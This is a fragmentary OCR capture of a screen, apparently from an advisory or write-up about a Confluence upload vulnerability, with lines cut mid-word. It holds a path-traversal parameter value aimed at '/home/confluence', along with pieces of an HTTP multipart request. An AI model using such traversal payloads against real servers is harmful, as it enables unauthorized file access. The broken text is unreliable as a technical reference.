
g the "file" object.

ggers this vulnerability by uploading

cted to "/home/confluence" by the

mpId=/../../../../../../home/confluence

x x86_64; rv:46.0) Gecko/20100101

--62841490314755966452122422550

width=256;
